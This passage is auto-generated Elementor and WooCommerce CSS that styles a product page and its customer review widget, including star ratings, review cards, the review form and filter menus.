.ekit-heading__description{max-width:80%;}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper .elementskit-section-title{color:var( --e-global-color-41e9c55 );margin:0px 0px 11px 0px;font-size:var( --e-global-typography-c2e3928-font-size );font-weight:var( --e-global-typography-c2e3928-font-weight );line-height:var( --e-global-typography-c2e3928-line-height );letter-spacing:var( --e-global-typography-c2e3928-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper .elementskit-section-title span:last-child, .elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper .elementskit-section-title > span{font-family:"Archivo", Poppins;font-size:45px;font-weight:400;line-height:50px;letter-spacing:0.5px;}.elementor-4357 .elementor-element.elementor-element-ea1c000 .elementskit-section-title-wraper p{color:#000000;font-size:var( --e-global-typography-c823651-font-size );font-weight:var( --e-global-typography-c823651-font-weight );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-e502c9a{padding:0px 034px 90px 034px;}.elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-average-rating{color:#424242 !important;}.elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-max-rating{color:#BDBDBD !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-rating-badge{background-color:#4CAF50 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-rating-badge__text{color:#FFFFFF !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-aggregation-summary__star-active{fill:#FCCE08 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-review__aggregation__summary__star-active-half-star{stop-color:#FCCE08 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-review-form__star-inactive{fill:gray !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-review__aggregation__summary__star-inactive-half-star{stop-color:gray !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-total-review{color:#BDBDBD !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-aggregation__row .rvx-aggregation__rating-icon path{fill:#FCCE08 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-aggregation__row .rvx-aggregation__progressbar .rvx-aggregation__progressbar-active{background-color:rgb(0, 67, 221) !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-storefront-widget--aggregation__summary .rvx-aggregation__row .rvx-aggregation__progressbar .rvx-aggregation__progressbar-inactive{background-color:#D9D9D9 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-aggregation-multicriteria .rvx-aggregation-multicriteria__name span{color:#D9D9D9 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-aggregation-multicriteria .rvx-aggregation__progressbar .rvx-aggregation__progressbar-active{background-color:rgb(0, 67, 221) !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-aggregation-multicriteria .rvx-aggregation__progressbar .rvx-aggregation__progressbar-inactive{background-color:#D9D9D9 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-aggregation-multicriteria .rvx-aggregation-multicriteria__total .rvx-aggregation__rating-icon path{fill:#FCCE08 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-review-user__avatar{width:50px !important;height:50px !important;}
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-review-user__avatar{width:50px !important;height:50px !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-review-user__avatar .rvx-review-user__avatar-fallback span{color:#BDBDBD !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-review-user__avatar .rvx-review-user__avatar-fallback span{color:#BDBDBD !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-review-wrapper .rvx-review-card{background-color:#F5F5F5 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-review-user .rvx-review-user__name{color:#373747 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-review-user .rvx-review-user__name{color:#373747 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-reviewer__star-active{fill:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-reviewer__star-half.rvx-reviewer__star-active-half-star{stop-color:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-reviewer__star-active{fill:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-reviewer__star-half.rvx-reviewer__star-active-half-star{stop-color:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-reviewer__star-inactive{fill:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-reviewer__star-half rvx-reviewer__star-inactive-half-star{fill:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details__body .rvx-reviewer__star-inactive{fill:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details__body .rvx-reviewer__star-half.rvx-reviewer__star-inactive-half-star{fill:#ECBD3F !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-review-info .rvx-review-info__title{color:#373747 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-review-info .rvx-review-info__title{color:#373747 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-review-info .rvx-review-info__feedback{color:#9B9B9B !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-review-info .rvx-review-info__feedback{color:#9B9B9B !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-card .rvx-review-card__body .rvx-review-info .rvx-review-info__date{color:#757575 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-details .rvx-review-info .rvx-review-info__date{color:#757575 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-review-card .rvx-review-footer .rvx-review-footer__text{color:#333 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-details .rvx-review-footer .rvx-review-footer__text{color:#333 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-review-card .rvx-review-footer__thumbs--like-icon path{fill:#E0E0E0 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-details .rvx-review-footer__thumbs--like-icon path{fill:#E0E0E0 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget button{background:#FFFFFF !important;color:#424242 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget button:hover{background-color:#D5D5D5 !important;color:#424242 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget .rvx-review-card .rvx-review-footer__thumbs--dislike-icon path{fill:#E0E0E0 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-details .rvx-review-footer__thumbs--dislike-icon path{fill:#E0E0E0 !important;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__title{textContent:Write a Review;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__rating--name{textContent:Rating;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__title--name{textContent:Review Title;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__title--input{textContent:Write Review Title;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__description--title{textContent:Email Address;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__title--textarea{textContent:Email Address;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__attachment--name{textContent:Attachment;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__attachment--upload--text{textContent:Upload Photo / Video;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__mark-anonymous{textContent:Mark as Anonymous;}.elementor-4357 .elementor-element.elementor-element-5a2c80c .rvx-review-form__recommended--name{textContent:Recommendation?;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-form__wrapper{background:#F5F5F5 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__title{color:#424242 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__line{background:#E0E0E0 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__product .rvx-review-form__product--image{width:64px !important;height:64px !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__product .rvx-review-form__product--title{color:#424242 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__rating .rvx-review-form__star-active{fill:#FCCE08 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__rating .rvx-review-form__star-inactive{fill:#FCCE08 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__multicriteria .rvx-review-form__star-active{fill:#FCCE08 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__multicriteria .rvx-review-form__star-inactive{fill:#757575 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__title .rvx-review-form__title--name,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__description .rvx-review-form__description--title,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__rating .rvx-review-form__rating--name,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__multicriteria .rvx-review-form__multicriteria--name,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__user .rvx-review-form__user--name,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__email .rvx-review-form__email--name,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__attachment .rvx-review-form__attachment--name,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__attachment--inner .rvx-review-form__mark-anonymous,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__recommended .rvx-review-form__recommended--name,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form .rvx-review-form__inner .rvx-review-form__recommended label
                    {color:#424242 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper input::placeholder,
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper textarea::placeholder
                    {color:#BDBDBD !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper input,
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper textarea
                    {background:#fff !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__attachment .rvx-review-form__attachment--inner .rvx-review-form__attachment--upload--icon{color:#9E9E9E !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__attachment .rvx-review-form__attachment--inner .rvx-review-form__attachment--upload--count,
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__attachment .rvx-review-form__attachment--inner .rvx-review-form__attachment--upload--text{color:#9E9E9E !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__attachment .rvx-review-form__attachment--inner .rvx-review-form__attachment--upload{background:#EEEEEE !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__footer .rvx-review-form__submit--button[type="submit"],
					.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__footer .rvx-review-form__submit--button[type="submit"]:focus{background-color:#2f4fff !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__footer .rvx-review-form__submit--button[type="submit"],
					.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__footer .rvx-review-form__submit--button[type="submit"]:focus {color:#fff !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__footer .rvx-review-form__submit--button[type="submit"],
					.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-review-form__wrapper .rvx-review-form__footer .rvx-review-form__submit--button[type="submit"]:hover {color:#fff !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-write__button{background:#387CF7 !important;color:#fff !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__button{color:#424242 !important;background:#F5F5F5 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter-wrapper,
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter-wrapper .rvx-review-filter__wrapper-inner,
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter-wrapper .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__outer
                    {background:#FFFFFF !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__title{color:#6B707A !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__outer .rvx-review-filter-wrapper__rating .rvx-review-filter-wrapper__rating--text,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__outer .rvx-review-filter-wrapper__rating .rvx-review-filter-wrapper__rating-wrapper .rvx-review-filter-wrapper__rating-inner .rvx-review-filter__wrapper__rating--radio-group__option-label,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__outer .rvx-review-filter-wrapper__attachment .rvx-review-filter-wrapper__attachment--text,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__outer .rvx-review-filter-wrapper__attachment .rvx-review-filter-wrapper__attachment-wrapper .rvx-review-filter-wrapper__attachment-inner .rvx-review-filter__wrapper__attachment--radio-group__option-label
                    
                    {color:#6B707A !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__outer .rvx-review-filter-wrapper__rating .rvx-review-filter-wrapper__rating-inner--icon,
                    
                    .woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter__wrapper-inner .rvx-review-filter-wrapper__outer .rvx-review-filter-wrapper__attachment .rvx-review-filter-wrapper__attachment-inner--icon
                    {color:#6B707A !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-filter-wrapper__footer button{color:#383239 !important;background:#F5F5F5 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-sort__button{color:#424242 !important;background:#fff !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-sort-wrapper .rvx-review-sort-wrapper__outer .rvx-review-sort-wrapper__inner .rvx-review-sort__wrapper--radio-group__option-label{color:#424242 !important;}.woocommerce .elementor-4357 .elementor-element.elementor-element-5a2c80c #rvx-storefront-widget #rvx-review-filter .rvx-review-sort-wrapper{background:#fff !important;}@media(min-width:768px){.elementor-4357 .elementor-element.elementor-element-3991d67{width:48.16%;}.elementor-4357 .elementor-element.elementor-element-fe2b0db{width:51.84%;}.elementor-4357 .elementor-element.elementor-element-13867e6{width:34.888%;}.elementor-4357 .elementor-element.elementor-element-a5212f6{width:65%;}}@media(max-width:991px) and (min-width:768px){.elementor-4357 .elementor-element.elementor-element-3991d67{width:100%;}.elementor-4357 .elementor-element.elementor-element-fe2b0db{width:100%;}.elementor-4357 .elementor-element.elementor-element-621542a9{width:50%;}.elementor-4357 .elementor-element.elementor-element-ca6e45a{width:50%;}.elementor-4357 .elementor-element.elementor-element-637e02e{width:50%;}.elementor-4357 .elementor-element.elementor-element-6a64d14{width:50%;}.elementor-4357 .elementor-element.elementor-element-539a09b{width:50%;}.elementor-4357 .elementor-element.elementor-element-0d259df{width:50%;}}@media(max-width:991px){.elementor-4357 .elementor-element.elementor-element-fe2b0db > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-4357 .elementor-element.elementor-element-6536728 .product_title{font-size:var( --e-global-typography-ffe056c-font-size );line-height:var( --e-global-typography-ffe056c-line-height );letter-spacing:var( --e-global-typography-ffe056c-letter-spacing );}.elementor-element-1e8394d p, .elementor-4357 .elementor-element.elementor-element-1e8394d{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-element-f439504 .product_meta, .product-summary-wrap  .elementor-element-f439504 .product_meta span{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-f5677e4 .ekit-heading__description{max-width:56%;}.elementor-element-e0e3aab p, .elementor-4357 .elementor-element.elementor-element-e0e3aab{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-2777b29 .ekit-heading__description{max-width:56%;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .ekit-heading__description{max-width:56%;}.elementor-4357 .elementor-element.elementor-element-7f49f96 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-44f8b3a .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-f77da81 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-5fbb98ac .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-19c817b .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-fa27c95 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-0b8ddc2 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-bf128f7 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-content .title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-d09b2b6 .eael-infobox .infobox-content p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-6b3421c .ekit-heading__description{max-width:56%;}.elementor-4357 .elementor-element.elementor-element-6b3421c .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq .elementskit-faq-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-e3fd086 .elementskit-single-faq .elementskit-faq-body{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-ea79834 .elementskit-single-faq .elementskit-faq-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-ea79834 .elementskit-single-faq .elementskit-faq-body{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-5aa5b348{padding:64px 0px 64px 0px;}.elementor-4357 .elementor-element.elementor-element-6751365 .ekit-heading__description{max-width:56%;}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper .elementskit-section-title{font-size:var( --e-global-typography-ffe056c-font-size );line-height:var( --e-global-typography-ffe056c-line-height );letter-spacing:var( --e-global-typography-ffe056c-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-6751365 .elementskit-section-title-wraper p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-7b63f6b9 .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height );letter-spacing:var( --e-global-typography-5ef338a-letter-spacing );}.elementor-4357 .elementor-element.elementor-element-1568d1f .elementskit-infobox .box-body > p{font-size:var( --e-global-typography-c823651-font-size );line-height:var( --e-global-typography-c823651-line-height );letter-spacing:var( --e-global-typography-c823651-letter-spacing );word-spacing:var( --e-global-typography-c823651-word-spacing );}.elementor-4357 .elementor-element.elementor-element-eba8393 .elementskit-infobox .elementskit-info-box-title{font-size:var( --e-global-typography-5ef338a-font-size );line-height:var( --e-global-typography-5ef338a-line-height 